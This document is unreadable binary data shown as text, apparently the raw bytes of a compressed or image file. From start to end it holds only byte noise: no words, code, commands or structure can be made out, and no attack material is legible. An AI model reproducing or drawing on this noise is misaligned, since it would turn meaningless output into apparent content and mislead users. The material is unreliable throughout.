�%u��0Ү�r[�k�J����J�+,R�63��,�J�^*���E�IJ-A���z�KqF�EB(�xh�p�x�#�=LJT�	E���<���TGE�O"\�T���G�̂�E�1V��қ�k�=�L=IX�U��$�p �U�U\Z�ڂ+��-�f
��K�Y+���C����J`�i����H�sKܵ���*��ٮ��w@��\��e^���`޾����e��b����H:�^��V��\�T��D1z��{�� C1{_(�Wǘ�~����	�������h�| 7��%X�"{X X�&8 �^@�/P�5��	Ƹ�����)$h�Y)��������0�S	����+�y��
;��6;34#a�`pD�����;G�!�	h������?4�Y�ɫ� m��)�x���-Vb�`T�a�
�[��S�( PT��
E@-T�}`j�Ҁ�[GJ���D�b�(��K�TO0�X;��O�W*�Z8�`�;a�' �-�dk��|	�@�5�C���3�.� ��F�!���a]7k*�e�w�
�
X�ֵ�N�t�Юe��gȿ�@����P�_N���ޒ��f>*f���a��Wh���j�W�f{u_X�'h�r� �q^ ���R�L8X�]��P/[p1h���&h�*��:��c�^X�X�N ���g�^���qѷ����2�K�
�h���U�u�0�n��ٍ�*,*�<35˅\(�D����3�B4K��9#%�i���"��'x�����|(X ��HM�/�Q�[��N��(�8δG��\���N# ȴ�Qt�!�'�����D0�1�cI��U �KH�=_[��\�š�M�"�nۂg�f\�(='���\�ڃ����o�F���Q^e1���
qޮ��M�6��^[�H\�?g �P ��8�(�u��Nu5�5X1V�m��g�(��ZX�8n^��!����*@����������������Ji01�5Hu.�)C@n�@`�~������vQ���-� a
nh���h*+�������.��r�.ɐ�7��Ć8��9C�'�4�i�+�i�^҉�&�F&���W�����6�~��[ �6��XkEP��5 �q�y�j
���U4�̺E�8�D��)G��C$������ǅ�L�E* �3_�X��Uf�Q��k�у-��;;v��;��@&@�o�Ʈ�*�y�A����?��7��tZ�t���nm�@�O?dΨ������)��(��(oEJXA�h��u �U� �]���Weg���@0X�b�u�^vܖ��{v�8^u����Hxi��Z.�zȆP��.���:��3w%Cw��B�`����w��y��l��:&���P��!u3�U�+R9Dڣ�����ۚ� ���Nb�`�dʖ/Lz���#R���������?}���+v$�?W:D��"��i��RC�����@
d�T�o��8c(�S��A(���$S0c�
�g�
L5�̊"D�N�T˓���@@�`�. 
�jU�Ĉ� b9Wt��Bv�Y�ߕ32��ك�,`��a�i'8��e�{��ܸq�ș�37�߻w�ƭ��o6���n�����Lܸk�M��a��ۊ�xLg1c�B���@֯ˤC��.޿s�"~ʒ%���I�^M���߷�H��?-��N�u���O	H�L�=q�w<bH&΄�
,�T� b���mpB4f"o?�v)Q�Ҋ%�dbIu�b�0�t�L,�0�E;r���k����@��Ə1��FLJ�� O%�tRe��`���Wb�S:��k瘃9���9�Qe�5�ȴ�L��c5Tsg.�|R������*��2 �(H#id�l1�O`aF���F9���QD�4O?��$�-��#Y1�S���OK?�Z�J�t+O2����Z@�V��PUN�.��RXe���q�"sI"�'�h�,0���.��RKLZ�`�^X��D`��K�?4��?�6vd{$
,�L�NwjfMi���j1��ٗ�S�8�p����n��[?�lL[��Icr��8�L����*�U��uڵ�;�G^y�WEޭ���ɇ��}2Y`Aw���v�'`	,�4�q��b�2�L�Q��~m�!�!��N6��M����c����ҷ3�������*���P�G�D&�T�x�SZ�%��`�y���3�9�=�8����2�I͝�ń�i8C�?wR�M.�T�"{���LLa�?=�(
1�#BLX� M�_gL�D3\Q>���D1��?}�N9���LQ�꫸*MQ��O��AK��)��?�?���Y2qIT�G��P�$(����.�!\b[���"����+\!\�Dq�UĤ A^���K�+�?q!��/�TB`���e��3�.3�Gj��"�#���?^S2�u7���HV���8Ґ��X�[891��l�q<UO���7�gh�I���C@J�Qأ��:P-&NJ��@x-����rZA�X�jR�v���o|p���v�~c�hd+�э�)'�PN,��	@�'&�`��pG�GNz�,���Nhns���O��q�c� �9�>s�#���6��θ�Ԉ7�l2��h�5���J$bp8��p�)Ĥ;@Tah���`p����8`a	y�,:թb��|�(G<��~�#T��ȪHr�WIp���N�����4�� q�B�4���ᔗ��$*)��Jb��0�X��p
Ox�1I� p�����q.\�CB`�� �'��	��!`~r�+l!���dJ�_Hc���7��5qv`Z�?Tgy���H��F��`�6��}��E.�l9_t��b"3eb�6����ӳ7b�<S &��:��?�#����4�i�Z�pbCbA�|�#2A��-�i�d{H�Mr����%D9�(�p6�dY�Y@ڏ����JNq?��/	L���o�\e+�B&�jN81�z���:���5F3�o�	��a�3�Ի�A꫃�������$y�:����� ;�$�1��ň�����#YI૞��Z5�V)�UT�� �T)N�5��=+�|�Od"S����	���MH���G-a��8`�N�Źjb��.�AvPC% FE�A��}��	���X�	����p�?��e�CN����Ҥ�qd����+s���쉁EY�30�fс,uj��=�g�Of�ǟ��7t|N�sG	lA�C��wԐZ�kZA	d��"�	D&��
�����-�8@��p�8��$�<F��m���0b16:�:,re/�+�ꂻ���.���)Q�s���^�x��u]����9[3����F��+Z�Zc�(E�"��@I��V���d$B��:��!Ր�>�q�	HAˣ�;���Ń���ʈ3R�EVȪ�G?R
��WT��S x@]e�X��fś���.WJ�B@�\6�DP=���Ԣ(�)� ��pYg�<�B�@;0.�yF	F`BL���-��q��x�L7�5MM�a+v1�a#��4f�ΡB�5&�>��O�h�G9���0"�2:�Ҙ�Ύ��3��G�1��Ak��������,g]���@�%�u	��k�����(,�6�}���14�7M�c���ML��z8c�v����Z�rѥ��O������N7��$��1R�g�B������OP�V��IL���X�2�g,Þ�Ud���0
,�DlE���Al`V1��CC�<l�8���-ăE�O�<DG�@���I�Qp�H ��DJ��̽L�T�JG��LI@�0�ͽܭ,�>@�U� Y��*�DY���B��3h�\����|A�b��b��W�XE�?L�$�,��{��ZmCh�Ü�Yɉk����^��h|�<��lܑ�I�m̡]^-G� �r�^dYڥiGe��'r���끇�!���^���L�ހ��
�����b����M)������%9���M'a���7�H�t��8C7pd��.ђ������q�xc�	S�P���#9R��қ|�و��5�8��?0�}�N4�9��'LBd��\���ę�@L��
��H$d\��ȁ�� �@�+��?hC$؀�M��5��4T<����8�
��Ix�9���M��M�L�� �`��O���I��@$��\�<H@�-�����)��Q���=�?81d���BL@�p�aP
���tUL`��Ap��'��YM�C5]6�_L�Wf�FLl� �1�I;ȃ:��l(�l8"�H�E�1#�9�q8�s�sU��t�w|"(�fҞ��)��h��*r������@ �B& �u�B,�fx��(d����$qo�-c��M�A���F�@��t=H'P'��?�R��lc7��� S��o�cw�U0Q2]L:�i�߿�	6X}�	=�1DC|%�'��:������˽�@��B����"��\JBD}>܂\�Qy�(����?H�D}O5T$� ���ҝXP�@�I0P��M��I(J���*��ԏ�]��ХD���Q=������?8e#d �y]��+�U2L���?A4���Ù����ݠ`A�X��LB%��N]��O�ٛ���_:��<��`>�a�n`	Vc�cb^�I�d2t|�dY�~x�f�<�N|&h��-�q�i���}�*q�!tj�Y�m)G)�(X�
�&���!%xHpn����B&<�q&�4��,=����|��pW�Y纅W�m	x��O܈.(ó>��>�����a�i�yR843 [E3�D�;�g}O;���0�VH`| �A:��(h����>h�[D)�Z(���TCH�x���D�RDO�D�Q�����ĘSD�����TM�HI�ʋ�ĊŏMa�?��QM�� �y�Ll�)$A�:�L,�$���+| O�@W����@(m�Y���п �)5ei�8<�z֕]���PL�fL�<&���=���cn�/t�M&+M5֌�j��lf�⨅f�* `�haA��D|���Ѐ#�Rl�V����j)���`�0��0d�&��1>�m��B8��q�=�'�Q'*��C���N��,q#��H�ñj��믱9g�g3�W���:������>�	5؉�PE3�ù���l�
�
��H �I�
�  �>�JD��(x�x HAD���\XL܂@�)I�ĺ���N$�F	PD�@�G��Ǧ��oŬ�
9�E]�?@YR. |@��L8� U���x��(A��� �@��0m��e@2�䝁R����hƙ��(��:���a>"��۪r,��D݆^��n�V���Q� .o�G�"�� w��~4��` � �fr�|�4�l��֦�*Ռ�~0I{��o~.p֍pJ��A&,CL��d�C&h�z􈢦G��Du�.0������~��B�6���B�g���lÞ-�<��`�Ȅ��+=�6�+:�?��@�%D�Ȁ��� 
A�1�T������6� 	��?�@54ą6�O���z�N= �rp� ����L�OJ�D�D,Q8E��� ���R���(@KB���U�?_E�@�Z���. �A�M�S���e�T��0i��C!x�x�@�ۥAX��������@�H����0��;�Ni�I4�D;�"21�m;�m���oT�c2#�Z��*+}�&r�vT�iM���b��T*Y���V��Ҁ��,�B����A Ħ���($�/^�#�&,��Ą'�m!ؖ*wCLrfz��6�7N���.��?��u�+)����*�[j<L�4S_ZL���3�]|ŗ��9	C�F���2�&�#��SL A�	�a�k��+
�  ��6�>P�?�	@;DBxϧ���sK�<�ZԔU�$�:Qx��R,K�d�3
�sVL�.ݭP�	�x��1�uU�����N�*\��A�x�h�S5)T�l���@�ڱ������?N��7l���g��D�9��;�UP�:ܥ�5b�*$��)[()5r���݆ΤU[uwMVc�V�Q]c�u`@	l�e�'t�?��2h߱���1�<��)��A� \R&1��N^oPB#ǂ*oQkޮԨ�~`#/-�x+N����;kfg6x��^��g�U�ܒ���z�	>�I/��LJn���
��� �A<��/��qS�(��8D�B�H��D��(\�@�H̏Jax�?H,��R,Q�J�s��	��?8l�K�f@@��EL��MЫDh��R�����T~��[ȁU��1�G�46���3��pY0���L�0�����#�����<�C;�x���������V�N�V��P�%��z��W�u���@<%A����V�_�u0�<We+'�'�&�ł�/�����\cHa�?(Io�&e�nPiq�ֳBc$KCknN+��5�ع��cL����H�<�e���S���9��4]Ú\����XoL��jo>2C����?�O����%�
�����(`�G�?���OD��De���HAD��i�x���V�P<�hd�D����va�P���:Mm0V�@��p��d��4 ב�R)�e�]�(��#8A@�?��_��������}���P���Z��<p��4��ө���6�r�C^|���Q<�3�t�445�3�d=	��{\5���uT�~ ��aB�
��	��!#F�2��u1�#C�8f�tqٲV�J����+?`p��3e�����aǠ���3[6t��UHT��X�t)�7�3g�2Y��
U+�� �)�u����bm��jD�V�b��Tj\�s���N���t��!|�К݅ͨ�F-�?��+����2X��Is&M�)O�Qң��;b�@�;΀a�d�r���㇐�?��n�cG;^�xÉ�6/����Yz(0(p�� � ,��)�אaz*f�X�A��,��������˧P�bp X���A�.�ē�Ѡ�P�Mp��b�1c�	<pBrȁ,�0!#��׮��=�@�Xr�&!r���k�1G�t�J(�$���s�!��q��4�y���,�ܲ��)
L.���|���iԴ�M6���X���F ���6�H�>��@��+BJC0� ���T��MN�c�8/*SL[�%�Vz饆��i��hÐ_~A槟�J���iJ�Z�Y&.K$"���*�>	U����*�����"]�zV�D�چHy�Igu�9��s�Y����fb&�t�!Ƙfҍ�l�)���+��L��dX��b@!�b�a�)����(F���IH�����8}t�����An�ڊ�"�����ˮ;�ă@����T@(>�2@O�����;����@f�+@��^�@�j|¬%���zj��f�`�aF�HX��M�@�6��!���'� �3lL$�\�qf��!s�y�$?g�s�ǜq�I�l�IHKi���2���,E?S�aTm�M8/��X���v`�3��5�+�j#�dy�#H����*�"�2��SO[�j?�6���V[
(�2��@,)��ZQ���T� ��f�IO5�\+����HW��RZ��]]�!y��r�Xǐ2gl`s鐜��rkX�\viF��A.jXp^����0�+L6E �h ��ɀ`(@k���~�"�ј�,�����c�>hS�Q�C��$r �G��v�Ӳ���e�� �4��� �YCp2��>�Aш���MG>�O� `y�c/`ID�.=����\���?pb��$p��	"��	l��?t��"���Q	�P���@�8X����p�@�^́��qMb�B�1��yNtY�R�H':3�iM�S
FTA��.�]XF]�v�x7@�p��^&e��u�YF�2U
�|!%қ�D5M����������L	i��P�V�~����'���"�`Bd�P.p�����<��X�%���B䡗qؒ[�|�x9́!�K����1���*�9df[����~�@���
P�T�i0Bdñ��P7>��?�q� ��c�a�8���j��9qD�ʨ�*�L�!���Q�訧=uEv&G
� R���r�-V !��y��1�C�Z t�	�!k���P�)����"��3Dr�l ��t �=��	W`��O����8���uP�R"6Z�8 ����-���_Jt���9&cSM���b)�<S�y���d(kf�Q�XF��Р�H���NX
St
�X��P�䵧>��=� �L�����`/����C%��d�i����E/Z�F)�Y!����!ߒ%� ��޺���m�Z����6FH��r ���PQh!� 43�������X\���D���n�X���H"�3��!�DP���
`�[���4 !xsy{W�@g�|���c����1[�|��EHb:
�����X��AҐy�ƦHF�������	"��`P�80`��JD%J�i�c�;h<���2�q�D\)Ѹ�U��Җ�kЅ���5&����_�bMqj�w��M�U�W�Moz�;����w g�8A���"N�.�G�`O�d���|=N��>9�?��`?K��҆�����5�$<F��$��L�������
ZHȶ�NcS���X(����F�@�¦� �H��V�A����n��[�p7���W��), ��F5��C!����C�����q@~$���:�j�7#�F��}[ 4-fX���3��q����ǰ9@�8E]Nшx-!�}���F�"@�L�3�	{8ì_Ä-�#3�2%*�᤿l�I��9B�Q9r�������y@�۠v���lW��hʮ-���eb�����Խn���b	h�Gp�����׉�=<a�t�?��,L�O܀� ���	 ��
j
�2�Ї�����|ba�>P*J��sH�niRp٤��0Z��,�0f�v.� ��@���Et@v������0h@2#蠠�Jc����� z���7������@
�@���ªc�A
R�<�i"@��*�"Kf�#^�V�$���� ��;��b��C�� ����<+��HA���� ���t�6����T�� \���B�`h�
� j�Fv/�ၶAJ����/�!�ҡ��������0�K�/�����ɘ�u�k�,���I��/w�O�/��b�@�V�X K N��!�Q�����  p 	�'�������9�⠪`
��+��+�.�">��-."!%*!݂.ڋ�ؤ!�K!��(����HJ�a���
c��%^0!�]ȅ0�>�F�����^c���PC��@��� !���!D�"��A�����a>-D f#�ªb�D��d��n��j�?�h�� �P!�(!1!���li�� �,�@��(-$�.V!�.Q��KC)����"��� �� ^��>I��ojdqK���bHȡI���E��AI��J���'�����IM�����O��W��r`��ӑ����A�( m�U��'�M��!.* �3 �a
�+�I!-b.,>'.��"m�!Ml!�a�A��dg�Br�h,�.�]���]��\���^�!�n���z`z@�P�=T `j$��@��7�&�� ,�6r��F�.��� `"�����hcD�����e�.;Ҳ;Z���:�2m��0��:/h~���i�#КF>z k�(�$�.� V@3K�"&������
!�F�1E�T��`�a������3_#�!J	��A�h��bd��N0R�?!�6��6q�ttuz�x�v<⚰qO��89��Dr X�s���U��:]�z��OA;���;y�!.j	���Y
�
!އQ��P�Q2..�EM�A!�A\�Q\�<���..2#I�r�DI��l�����10�N� !�������2�Ȧ��@b@b�V�	d�	��H�6�.@D\�����rHH�k&k�@��6�n8|�(͐,��: � �Nf"?/b������2!(�gm5 �@�A�61�  ��t=aB(K!��L���$�.5���nO@I��	r-4{.pVj!.ق�`�IVPrn�/j) ȗp3�8UۮL��7S�M�)��K8�)㰉N��� eUo�59W�U�q�p�S�g�W��~�{�up�B��`Yk��n��\���ՠ�ࡨ5���"�#��[��\�!~�\ϕx��.��"�s�弅�����.\!lB�A��:�1�5`q�t�5� C�Jd@h`b �jH6HT,] D<�xh!�(��(o &��J�ā�>���� ��C���Ւ�ԨJhB�4���ޣ��FftF^ ��v�! A
�jg���M��^ ��&��`�l��`D������ ֈ��	n��@4J�c���J��@��J�us���VL�d��Bp�����p�s��N6���r��UA�raU�4����s?�&8A�Tm!�@u�o��#nY#lOţv�"Z�(�w�x3KW��M�"5�eH�a�0�?�qbn�¦�%��\<1!�!J������ 	�lf`d!rRbB,6�F�E��7̰�`��
����
)b8�A�w���B f��HW���a-y� O!t���;�H��= `�D@B�� ��� ą[��N!	�(d��l ��Ab��`�A�� bl��
���F�FHS�r�.���*�[�q�̀��A������sN�S����͙�Ɍ��)b""�Sz@�J@"s���v@X�8b��bMy�����9���.���-t�Jl.8ْKw\w���xysp���r\3�ؖ��e��G,Hn��Q����]4�"^�!�n��֘ �������j=�� �Y!"��@
��bh�(��7��.�B��̤�`{*�Y���k���:����JeX&��n�(�@�r�!-g��� !a��>m�M��@�\���@�����A\�km ��8zlA�	bopr�'��K\XH\iTp!'�Vu�o���7���!�%���s�XZڸ��.0��q��9�����!�'z��`��u	��� �u�:�l�g��,�Y��ؚ��wx�!�7�K��X�s�9�x�z!��́\�m��.�� �%�\�7_���`�@|mH	2�h `��
� �.�!
����bz�*�A��!�"�$����g���W�H@�����#��ζ�;��𖔸����C�Ci��K�$aҴ�+/0��;Ӣv��D�<@��l`D&	����5PAZ�ـ�a@!�A@�[~5QS�
���H��ԡ,���v�j�S��1�}����Z}�WPw"�S>����%���;�A'�mM��Y�U�g��Ǜ  /�P�*Y\;T�/ȅw7��b�<ɉ+�tC�ʣ$s��
�Q��4/�\0�NS��\��&��Zc��l���5��e�`� ����a�������Ҵ}#�q�F!���sT��na�r���t[��[��9.�������h��xF�{io�P��Q�h��jT0'�F 	<!�'1(����.@i�q�(���@��2�����Z�	r�oldx��}Dځ��dsۓD�![h�.d���J�!��ܱD���(v�7�$w���E��="��T�!�Zs��%V�!�'�y�!��҄�� ��o�� Z9��x*�Bx�7�����!��S��D.�n�vIt���m�-�VكTr��$ �Y���T�=pΤق劐!="҈!��,w���篣G~�<���_��(M
���%>q�P�����Lv���;��ք	Bh�P�BQ �@HP����Juڴ)�$��@�W�Z�H ��r�#J��ٳfC�@AE��A�<��G���5 D�������j�=���e���i���(���BE�Z!��<ٲ%�=�*���-�s���K�[��y�ڵ�'x��"+_μy����I�޼zd�س���M��^�lŊ��|yT�2�_Ͼ��L��3�O��}����o=�� (���a` ��t����F(���'�p'�*�DQE ~"�@�Hb��(����#6Qŋ\�c ���M7�q�#=<���щ$dG�<�����H�wL:�r���͔���?�,GM3���r\F�e4dF��@M��_L�C�E(Ā�
_�Vΐ|vďM%�;�V3�I-��Z8��O9�.��(�@�o�eT[d@�P	��TPU �$�Ud_)�U��R��c�Pgep(� ���Y_!��r��b����&(���<��W\�Y3rp�D 3�2��VD���^q�!R	(����N:����<U�c�9��ï<����أNN�-|eu�M'q?/�������w�G�y�����Yb�?��|�~�����.��DNH��p��mD���"4�t��#�xgK \D��P�(u+V��#B-��t�b�J��d��)d�� �c�{�dd���O:����:r甥Z{�E�5�|iM�95�3� ���tPBS\1����4�P�
�|!�)�T�H(�SJ�zR���$����z$$�AHB��iRJAЀ�45�S�Zu 	���W	D A��r��?��V�U�'�إ�'����Z���\�,�<����Z-�M"$���6�2�9� �Z��vMgx��ڤ#���6�1l��� �m���ql���r��Tb����Nx�ig;L�x�c��9$+��v�F��0�G�`p.'��>P��`OXЄ~4	튀��Z �Xx�C1��_䢩Q-E3Q�`���5���06��M:F�ۘ$g(���t��:�ѷq`��RsW�é�L�`�al �jJ��p�'!Nr�AEP������F��1�r���8NRv�R��I�N�q���倔+Q�b@A!����;���?�g��!/+��@63 �� ��2o�)�h wH�\�E(�(0��ȇ��!�0�8�)<���}���+.S�Hj"��L=D��!�COx�� x�a�h�7���D�M-]�H)���C-��MN���>�bK�
�����9J���i�
T�4d5�iNxHT��9�`N~vD�Q�A2��aV�� ��pF,!�0��c4c�6�4���bl�����^Ѓl��\��G������90��@^c ׸�9K���#p��	�"#�HJ�i�A4�L�D�$;E���?����h����>�Q�Y���+�K�j�B�BI0uLvT���$���q>�w�K��s�C3P��;p�%����8�ז����iD�` ����>��O��
jq���r��B[��+\����(r2���]�I�k��R�6��5�%)E	|ǿ8��*��,��_����B�i�¶1z�c?*z��B�eG]������hj�T}�Lh�j�X�*V�YmE-#���F7Ģd�������h;x] ��k���y��=�p(�͊\�G�6����$��-L�	Eج^Ѓ�`28-��bV�cN1.P�Q�A
�`GoUW:ә�'$����M{:����?���Z-���mKQ��LY?w���7�9�YKWh�R`�S4�<(�r�׀14k}��c�},�}@��."�
��x�M)Υ�s)�`x���I�b�ȉ�)��zc#���F��V�_}��R��$�A�Ŭ�b/�Xi;�)��C�ݧ�-�YR����a�A�ڐ����"jH2�<��QjK������IY�MS���,1�v��C��ùӟ5��y+�a���3�ט��$Y�J.��؃�Ц)]��:[���A�(�� ���I�x��m�[<
����L Ŏ�8���G1\��jhz���%lO�	"|�ջJ�	y�a/�!���r=�f�hJr%o�d�0�zs"	}�3	�\�����svh@��W�	x�پ3�!o��ި�'L��s�WH��-�l���谔�1����f�(���+�M�",�L|��O�3m��s��^��<�PE,(^1K\��G�c��T)Cd>�3"� Br,��b�r87�R�dcs3�dRss�Q�FF�|�6Jf��R����/�br�7�R�Q�!AW�	|�I~�|�TF�+�l�� �3
}R���s��;���(�r(� 	�sh . ��g:�)� 1�)�U�L�憜2EN�7@ Jޔ;!`�FE�=;����,�{ja,�c,Zp
�q��
� �Q-��{�|�A�p��?R�|����|W}g�`�	� o�Rlv}V�%�77��}�qR��3(0��p�AS#���'b�#Mb��1�QqWbcEŀ/S�w��U1��Ȁ��!�b0�H�-�M�xV3��f$e+��jE� 7�jtv�#��@H!&0��/u�Q���Q2(a��9�r�~�u�u9�9�l0ZG�G�'Cy�?eP��K�P���i�0
��� p?A� ���i�Հ�y�&k�v=��B�y�W�Mֳ\����%`��^T�峈���,��� �?�1��I�����_�X��P9aN��������n��Q�7�����R�1f�91b��hp�y������!C�1���X�8�+C��	DBERՍ$���0��k�kP�X�m�/g���5i�rQ�Eo��9��^�"��@0�� ��0ucx�%�&%�Q�@&���� {���&�+91Jy��p$P��'�p694		�ÓVX[e@� ` � %1(���x����x���F������9�k�y�;ו+�2+S�������O��{�x,�� =��4�������g@�������-��t��Rϗ�` i�u4	� �oQbX����0���A��,eB�8��X�*tS"��$H�����1A���YT��2y�TJ�T��3�I\D�����㸨���^%"�e�*�/��X� h��hpƙ1TB)0㇋���R�f������P
�VYg�gL0��+�C�����C�� �?�>���Ӡ|��u�S>�5  �t:˪i��y�x�Vy��j�tN!�2�;0=p�3��q���Ƈ�����
��z͒{�֢������
�7����%�:�m<Jl�P_��@�g��7ҧ`}�	���qHjQA�67����Y
0��R�We*.�pL�6M�;2>��w*�z�cJ��/�qO4?�c0C	���I4�jP�R�Q+��Z��j����b$�V�sQ�E���C�!���j�8���t��P��Q&v�Cx��P	|�I��j��x��0
G ��'�@��Yw)���3���� $� ` � �Z��(�r:'1K�`�jy��DiN��\1�!�)l8k��+n����^�v@�U>�r-��0�����	�?�Q� �#I� +�`���.`�W�
ї�`
� �j1a�Vo� ����}�3~*U1ƨp5�����G�Gpz5t��C�ѳ�(�?�3�DK!��2>�K�!j�t�"�9q�W5MV�\��[�1�0F©"Q$�!7��A�0VB7$�Ay�J�%���sX~38���up ��F��"!���� �`G��e@�w��j�K�P�p�� p���:j��� ��H���kn��-5H���h�+��)����9a{!	~!_�R,pm1z
ћ���??[���pr��;��g�L@Q	�}	
o�5co�R��h[�/��`�!V,8�dZ�����#	�GM#q�A��	�'�<dT|�@t|����?��p9��"\�T+��*#�����\ ���5x��V5|Bg�g�D���/R�qo��b��Gu��Hp�:(��39�$h�5�[�v�fG�@���T��K�fK��K��S�bǽD��#x�@:�)�ֺ��
N3�H�@���H�N�|�U�>�� p���t,�Тz��z�*ʮ��?%i��N���a?��qi�[�P�·�X���n;M�R��oT7������0.U�Q�/�B"(�'��<��6ی�L������A�F��cU�������� ϑa���S�8�ϼ}��1��� k�sw�
-T"��t)��z��-8��X̠�����p��Ҷ��)���vv�
�����h��0]�R� �R�� �L�;�D���+��2���Ntx9@��p]Iٮ,y�ԡ�s-�`��>z��e-_-_Vy	�
��O%^�5�֩� N��d�q����@·.z�[�`�辀��X�}����`�E�o��/��RɁ/��~�y1����A�	�ٶ0�`� q��� ���9D��9�ձ�՘T��T��ݰ�q�"������#9q�b@�B�(#b��
t?��t�aTo��AM�Q�}��W�U�@��48�C8��8��gQ�gW�aW���e�`(r:����e:��%!@� ��yLj����:����xoa�u�\II�=Pr29;����OI��L!@��Ւ\l[��D_��> �fm{(>*>WPguְ`�G�|4n�$}`����0QZo�0%�V7Xz0��#��H�=,����n��:]�����ʱ��l2��&oDVڧ���A#�P:fu@��\��w~�:�F}>�B�`{�@Лz%�V���Ä$�9qf6~S�cBݔ�f��N<�O�P4'Bxhlp�sUZ9����(x7�jK�	.p��[	*�4(9��� ,z�3�r=�(��
�S0��6ᙒ)�#_m>�{�(�lz!m�È-� r@��~{<� ?�֥����?��±6�NQ������ pC\%��R!D7��������~ȟ��I�'(T�7���G�`���YCj����|���-���CC�Dc�ڨ<��;/�}��?o�m�]���@A�׋9a� q�_�s���f�5l��%4�۸q���gq�޴O���9�e
#CL��AC�?1�h��_D�5��Og<v����߿r�\�b�3)�r��K��g��S�]��J�?*T��B��4P�¬�mQ�k��Ɍ[��Pі�Y���5��@�h9�IqbŞ�\@�`��Ȓ8�S�ԩU�6w>���	��� ��fĢY3v��6������<y�H8{M�����z���{gp\�w�̙Kw1�<�٩;w�o^�v���Do���~����?>=����&;�����IƖa�!�[b��Xz��@T%B	U�$�*�0C-�01DG$�DM$ES<��@DT�E�o�1����G1��"H!���H#�D2�{��@��F����G�������:y(g�t�1Ȝ2�!S:��a�khj�rЌh�����D�8�)� �$!P���b ���gQGe*j������x"��*�x��M�ڴ�Mw�(X�*��Ƣ���ڋ�P@��v`�$z�A/�^��W�&����1��I[�1E(0 �(�̰B4�,[�B3��N�b�i��h�F
�`�z��!�(�%�x�
���w�O`&���Yg ��#�t�4'�������ԑؠ,�L�=-ߓO����O���	�����^DPA�Y��Bg���,�1g�w���{�1�(u$�����H � ri��FrI&�x2��L2�;b�G��k"Ȣ�3Ǣ9:�l���m�y�&����c�i��k��F�=�i@�0bP�a��P�Qx�i��E���'q��)��1h)�6eGs�(�i��2�	�#> KU
�j�u_�
�^X"W���a��|�5X�Bp &{�����1�=i$�hP>�n��V[�^��Ծ�`c�m�d��͆#&�g'�^'���/���8D>�e�vG��a���� �؆9�1��$"�I�����ǂ_s��12�凃��d� ��e'��*P�B��f5�ه�6C�&5d�AhD���pGH��~�#�(jD�����AIQC&��5��b��9 ��m���0H�Ɩ@�P� �0�k�֌P���*0��=�A$L ����d;�ţ�	q\Jr1���R�[P
*:�PB*�9�s�(F5����$t�� V`׽.U�ڋ[P� a� �Ѓ�@V|Y�^P��/"0 ���8�I���&s�`O{���&R��	T�4��1���h��DX�`a�V8�^�����/��k޸� �8�+b���?�㝈٤��/�A�hp��D���p#D
�%	��ByaF-aԣZZ�B���t�9�}�R���b�	Li"� �H�!���H�(�]�Xz���5�:��H�x��� �I�ir.4�����(&������'�O��QŐB$�0��=�R���(H m��r�h��<�O�5H5ЀqX�=I�6�Q4��,gA��T���+�����4|�w*�%� ��څ�2��G���WS�ڌ����<�x0�g�Y�W�`ּ��.��mr��m�P��e�W��I�pꪓ����4�÷w@�:���6����d��w�T��B��`?�#P��׾�����,�&K(�4BMh�)�IF_h3�~�����ς�"2"4Q)K5������zF$��f-
tP����U;�����Զ�Q��0��#B6c�r�BHF"(Z��p-��$̺�Q��$�!���B�D�x�q�Q�A
��T9YȿnJ5��|�Q�B���
;J�Q��/���^�"�a�@��+���6V�h�G|@�T�nO��\���s �$��h��ߢ�*њsQ��M��qL���2����4�����1���IN�x�t�y�6�$��O=4x��<>�o�` �� ��3D�LLHK���g�`9��6�p�`�����	�]�{��E1�("g��mȄ3.f��d��'9
&�����n��A�vF����PFV�!㱫EF\�A����e �l�!�)�'��^m<��#T�ʛLJ���9���3���Ip�]jT|���2���jV*��
|3�]��S��lھ�Ef�Cf[i\�����*j���4���ή�Z��3��5'�Q���j��r���z�^�#ɬ׉DT�ޘGw����p���*Si����W;�x�<�[_4��w�A;�A�w��!�6=����0B-s��!-ŐD�~0��m�]8"�G��7V����0z��a-D95���Ԇ6�"����D*RO�]"$���c�hؘ�3hB<�bu���I� r��$���# �9��	vpA��-�Y 4蜞x+P���q�,3�,#���3��
v�AȁX:� �i����)��]R���]ڥ[����K@�屭�Z -شͨ�Z�^:�����#º��&Ը�	�V��J0`)ȃ_��i�z)�p<R',����R�xJ�u؆�X�������X�������ѻ��՛i���=l���l��L@��@]�=Uؽ��L`��"D-Q��*�>���	R�i>@��37y�>�5�>�k����Pu(��(�u�<r0�uh�8Q2k#��0z�t�Rи��y�Z+���Ɖ�bȃ䲁(c9}�( b�p�b�N��1۫�(A8x�h����+��v�)`8���P������)H��s�Y�:�P&��U�ɨ�J3 !Ȟ�(B��;%$&,B'5k� a�1j�#V��-$o؇_ a�ި.0؂30�7$��0�0�k������}ڧw������CR��a�����K=CܠoHD������pDڶ�(��0�� 7��č�A�V�Č�Q�	�l�Z�UdE�4�5�5���>F�Z�*��Z��Ps ��C*;Y�x�̼f�1j�fD#Ҍk .�ƿ�8�����Q�+p��b���rG.e�)`rܤ��x|
�ș� �P	
��[�����cX�!H�)@��H8ؕ��Y��x3��S;�p�hA G{�ON�O+�<��)B\��W���� 8(��'L �#�)؄{��VӁz!�\��/H���I؄���9Ɔ�}����;��]$��A6��Ŋ��
"��z>����a�lۏG����q�ˈ��ݳK�äKq;��\��E�ү	�������t��kL��ɤL.��v��{�xF�p�3Y���_�87����ț���H`�:�;:�أ8�+�x`,�<83�@�[@��ɐ���z+������
"8G�2� �H0q�O�0"0���P��lA$�& ����MZ-Z�?`�h�o9��0;mQ;�Ђ�z;��-gR;\�`P��H�٨j`p�*l ��4��} C"8<�P<8�[�Ph�{p�縎9qlH��L/��sp��R�;1�zPX�����Q�LD�{���=�!m{��a����cR&娼���K�7ޣR)U�+=>�|��!�ҡٰ�1qٷQL���3��>t��y�������8t��8��f M7�s�w��e ��+�@ٕ�؁��twX�~�<(�b`��	~Їr��<��Ӛ�#�N1S
